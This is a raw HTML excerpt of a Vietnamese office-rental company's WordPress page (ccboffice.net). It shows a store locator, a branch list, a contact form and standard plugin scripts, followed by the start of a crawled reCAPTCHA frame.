                            <input type="hidden" id="dvls_nonce" name="dvls_nonce" value="124d87c534" /><input type="hidden" name="_wp_http_referer" value="/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/" />                            <input value="Tìm kiếm" type="submit" class="dvls-submit"/>
                        </div>
                    </div>
                    <div class="dvls_maps_col">
                        <a href="javascript:void(0);" class="dvls_near_you" title="Tìm kiếm cửa hàng gần bạn (<=20 km)">Tìm kiếm cửa hàng gần bạn (<=20 km)</a>
                    </div>
                </form>
            </div>
        </div>
        <div class="dvls_maps_row dvls_maps_body">
            <div class="dvls_maps_sidebar">
                                <div class="dvls_maps_sidebar_content">
                    <div class="dvls_result_status">Tìm thấy <strong></strong> cửa hàng</div>
                    <div class="dvls_result_wrap">
                        Đang tải...                    </div>
                </div>
                            </div>
            <div class="dvls_maps_main">
                <div id="dvls_maps"  data-lat="21.020799" data-lng="105.809476"></div>
            </div>
            <div id="dvls_fountainG">
                <div id="fountainG_1" class="fountainG"></div>
                <div id="fountainG_2" class="fountainG"></div>
                <div id="fountainG_3" class="fountainG"></div>
                <div id="fountainG_4" class="fountainG"></div>
                <div id="fountainG_5" class="fountainG"></div>
                <div id="fountainG_6" class="fountainG"></div>
                <div id="fountainG_7" class="fountainG"></div>
                <div id="fountainG_8" class="fountainG"></div>
            </div>
        </div>
    </div>
</div>		</main><!-- #main -->
				</div>
				<div class="col-sm-4">
					
<aside class="sidebar sidebar-primary" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="loan1"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-sidebar-container"><ul id="menu-menu-sidebar" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="https://ccboffice.net/ccb-29t1-hoang-dao-thuy/">CCB 29T1 Hoàng Đạo Thúy</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="https://ccboffice.net/ccb-viet-a-duy-tan/">CCB Việt Á Duy Tân</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="https://ccboffice.net/ccb-25-tho-thap/">CCB Thọ Tháp</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1623"><a href="https://ccboffice.net/ccb-ac-duy-tan/">CCB AC Duy Tân</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1859"><a href="https://ccboffice.net/ccb-ngockhanhplaza/">CCB Ngọc Khánh Plaza</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1973"><a href="https://ccboffice.net/ccb-co-so-nguyen-co-thach-nam-tu-liem/">CCB Nguyễn Cơ Thạch, Nam Từ Liêm</a></li>
</ul></div></section><section id="list_posts-2" class="widget widget_list_posts">        <ul class="list-post-item">
                            <li id="post-348" class="clearfix post-348 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/dich-vu-tu-van-dau-tu/" title="Dịch vụ tư vấn đầu tư">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dịch vụ tư vấn đầu tư" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/" title="Dịch vụ tư vấn đầu tư">Dịch vụ tư vấn đầu tư</a></h3>
                    <div class="entry-content"><p>CCB cung cấp dịch vụ tư vấn &#x02026; <a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-316" class="clearfix post-316 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/cho-thue-kho-bai/" title="Cho thuê kho bãi">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/unnamed-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cho thuê kho bãi" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/cho-thue-kho-bai/" title="Cho thuê kho bãi">Cho thuê kho bãi</a></h3>
                    <div class="entry-content"><p>Khách hàng có nhu cầu tìm kiếm &#x02026; <a href="https://ccboffice.net/cho-thue-kho-bai/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-314" class="clearfix post-314 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/cho-thue-san-thuong-mai/" title="Cho thuê sàn thương mại">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-59-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cho thuê sàn thương mại" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/cho-thue-san-thuong-mai/" title="Cho thuê sàn thương mại">Cho thuê sàn thương mại</a></h3>
                    <div class="entry-content"><p>Các tòa nhà văn phòng Những &#x02026; <a href="https://ccboffice.net/cho-thue-san-thuong-mai/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-312" class="clearfix post-312 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/" title="Đại lý tư vấn cho thuê Văn phòng">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-46-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Đại lý tư vấn cho thuê Văn phòng" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/" title="Đại lý tư vấn cho thuê Văn phòng">Đại lý tư vấn cho thuê Văn phòng</a></h3>
                    <div class="entry-content"><p>Với CCB OFFICE:Uy tín thương &#x02026; <a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-310" class="clearfix post-310 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-moi-gioi-cho-thue category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/" title="Môi giới cho thuê nhà ở">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/CCB-HDT-62-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Môi giới cho thuê nhà ở" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/" title="Môi giới cho thuê nhà ở">Môi giới cho thuê nhà ở</a></h3>
                    <div class="entry-content"><p>Để đáp ứng tối đa nhu cầu thuê &#x02026; <a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-306" class="clearfix post-306 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/" title="Dịch vụ thành lập doanh nghiệp">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/unnamed-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dịch vụ thành lập doanh nghiệp" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/" title="Dịch vụ thành lập doanh nghiệp">Dịch vụ thành lập doanh nghiệp</a></h3>
                    <div class="entry-content"><p>Ngoài dịch vụ tư vấn đầu tư, &#x02026; <a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-304" class="clearfix post-304 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-va-tien-ich">
                                            <a class="img alignleft" href="https://ccboffice.net/dich-vu-ke-toan-thue/" title="Dịch vụ kế toán thuế">
                            <img width="150" height="150" src="https://ccboffice.net/wp-content/uploads/2020/02/dich-vu-ke-toan-gia-re-hcm-tron-goi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dịch vụ kế toán thuế" decoding="async" loading="lazy" />                        </a>
                                        <h3><a href="https://ccboffice.net/dich-vu-ke-toan-thue/" title="Dịch vụ kế toán thuế">Dịch vụ kế toán thuế</a></h3>
                    <div class="entry-content"><p>CCB cung cấp cho khách hàng &#x02026; <a href="https://ccboffice.net/dich-vu-ke-toan-thue/" class="more-link">Xem thêm</a></p></div>                </li>
                    </ul>
        </section><section id="facebook_like-2" class="widget widget_facebook_like">			<div id="fb-root"></div>
			
			<div class="fb-page" data-href="https://www.facebook.com/ccboffice.vn/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
		</section></div>
</aside><!-- #secondary -->
				</div>
			</div>

			</div><!-- #primary -->

		</div>
	</div><!-- #content -->

	<footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
		
		<div class="container">
		<div class="footer-widgets">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-4">
							<section id="media_image-2" class="widget widget_media_image"><img width="302" height="73" src="https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1.png" class="image wp-image-866  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1.png 302w, https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1-300x73.png 300w" sizes="(max-width: 302px) 100vw, 302px" /></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><section id="information-2" class="widget widget_information">
<ul>
<li class="label-company"><i class=" fab fa-windows"></i>CÔNG TY CỔ PHẦN ĐẦU TƯ CCB</li>
<li><i class=" fas fa-map-marker-alt"></i><span class="">         Địa chỉ:</span> Tầng 11, Toà nhà Việt Á, Số 9 Phố Duy Tân, Cầu Giấy, Hà Nội</li>
<li><i class=" fas fa-mobile-alt"></i><span class="">         Hotline:</span> 0904 92 0082</li>
<li><i class=" far fa-envelope"></i><span class="">        Email:</span> Support@ccboffice.vn</li>
<li><i class=" fas fa-globe"></i><span class="">        Website:</span> <a href="https://ccboffice.net/">https://ccboffice.net/</a></li>
<li><i class="fab fa-facebook-square"></i><span class="">        </span> <a href="https://www.facebook.com/ccboffice.vn">https://facebook.com/ccboffice.vn</a></li>
</ul>
</section>
</div>
		</section>						</div>
						<div class="col-sm-4">
							<section id="text-2" class="widget widget_text"><h4 class="widget-title">Chi Nhánh Văn Phòng</h4>			<div class="textwidget"><p><i class="fas fa-map-marker-alt"></i><span class="elementor-icon-list-text">   Cơ sở 1: Tầng 11, tòa nhà Việt Á, số 9 Duy Tân, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 2:  Tầng 4, Tòa nhà 29T1 Hoàng Đạo Thúy, Cầu Giấy, Hà Nội</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 3: Số 25 phố Thọ Tháp, Dịch Vọng, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 4: Tầng 8, Tòa nhà AC Building, 78 Duy Tân, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 5: Tầng 22, Ngọc Khánh Plaza , số 01 Phạm Huy Thông, Ba Đình, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 6: Số 2, ngõ 18 Nguyễn Cơ Thạch, Nam Từ Liêm, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 7: Tầng 14, tòa nhà Việt Tower, Số 01 Thái Hà, Đống Đa, Hà Nội.</span></p>
</div>
		</section>						</div>
						<div class="col-sm-4">
							<section id="text-3" class="widget widget_text"><h4 class="widget-title">Liên hệ</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f6-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/#wpcf7-f6-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="hovaten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên" value="" type="text" name="hovaten" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="textarea-mess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Tin nhắn" name="textarea-mess"></textarea></span>
</p>
<p><div id="cf7sr-6970b6c1449df" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi thông tin" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</section>						</div>
					</div>
				</div>
			</div>
		<div class="site-info">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-12 text-center">
							* © CCBOffice 2020, All Rights Reserved.						</div>
					</div>
				</div>
			</div>
		</div><!-- .site-info -->
		<p id="back-top"><a href="#top" target="_blank"><span></span></a></p>
		<div id="call-action">
	<a class="call-zalo" href="https://zalo.me/0904920082">
		<div id="BOX556" class="ladi-element ladi-animation"><div class="ladi-box"></div></div>
		<img src="/wp-content/uploads/2022/02/icon-zalo.png">
		<span class="sodienthoai-call">0904 92 0082</span>
	</a>
	<div class="call-space"></div>
	<a class="call-phone" href="tel:0904920082">
		<div id="BOX555" class="ladi-element ladi-animation"><div class="ladi-box"></div></div>
		<img src="/wp-content/uploads/2022/02/images-call-button.png">
		<span class="sodienthoai-call">0904 92 0082</span>
	</a>
</div>
		
		
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=B19E9DE8570A4EEBA8E5867930CDC657' type='text/javascript' charset='UTF-8' async></script>
		
	</footer><!-- #colophon -->

	<div class="hotline-phone-2"><div class="hotline-phone-ring-wrap"><div class="hotline-phone-ring"><div class="quick-alo-ph-circle"></div><div class="quick-alo-ph-circle-fill"></div><div class="quick-alo-ph-img-circle"><a href="tel:0904 92 0082" class="pps-btn-img"><img src="https://ccboffice.net/wp-content/themes/3btheme/lib/images/icon-phone2.png" alt="Số điện thoại" width="50"></a></div></div><div class="hotline-bar d-none d-md-block"><a href="tel:0904 92 0082"><span class="text-hotline">0904 92 0082</span></a></div></div></div><div class="panel-overlay"></div>	
</div><!-- #page -->

    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit" async defer></script>
    <a href="https://zalo.me/0904920082" id="linkzalo" target="_blank" rel="noopener noreferrer"><div id="fcta-zalo-tracking" class="fcta-zalo-mess">
<span id="fcta-zalo-tracking">Chat hỗ trợ</span></div><div class="fcta-zalo-vi-tri-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-nen-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-ben-trong-nut">
 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path></svg>
</div>
<div id="fcta-zalo-tracking" class="fcta-zalo-text">Chat ngay</div>
</div></div></a>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ccboffice.net/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
	<style>
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
		.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
			background-color: #ea2700 !important;
		}
	</style>
		<style>
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
		.hotline-phone-2 .quick-alo-ph-circle-fill {
			background: rgb( 234, 39, 0, .7 ) !important;
		}
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
			border-color: rgb( 234, 39, 0, .7 ) !important;
		}
	</style>
	<link rel='stylesheet' id='devvn-localstore-style-css' href='https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/css/devvn-localstore.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='phonering-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/phone-ring.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/popper.min.js?ver=1.0" id="popper-js-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js-js"></script>
<script type="text/javascript" id="main-js-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/main.js?ver=1.0" id="main-js-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ccboffice.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="gt_widget_script_85921074-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['85921074'] = {"default_language":"vi","languages":["en","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://ccboffice.net/wp-content/plugins/gtranslate/js/base.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/" data-gt-orig-domain="ccboffice.net" data-gt-widget-id="85921074" defer></script><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBzrEIkZ3wxDJLhKbvYj0Yn8DSAl2vCbsA&amp;ver=1.0.8" id="dvls-google-maps-js"></script>
<script type="text/javascript" id="devvn-localstore-script-js-extra">
/* <![CDATA[ */
var devvn_localstore_array = {"ajaxurl":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/ccboffice.net","local_address":"[{\"name\":\"H\\u00e0 N\\u1ed9i\",\"id\":7}]","maps_zoom":"10","select_text":"Ch\u1ecdn qu\u1eadn, huy\u1ec7n","lat_default":"21.020799","lng_default":"105.809476","close_icon":"https:\/\/ccboffice.net\/wp-content\/plugins\/devvn-local-store\/assets\/images\/close-btn.png","marker_default":"","labels":{"disallow_labels":"Allow to access your location to load store near you","get_directions":"Get Directions","text_open":"Open","text_phone":"Phone","text_hotline":"Hotline","text_email":"Email"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/js/devvn-localstore-jquery.js?ver=1.0.8" id="devvn-localstore-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN&co=aHR0cHM6Ly9jY2JvZmZpY2UubmV0OjQ0Mw..&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=t8kvuw96o45w
body_size: 49395
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
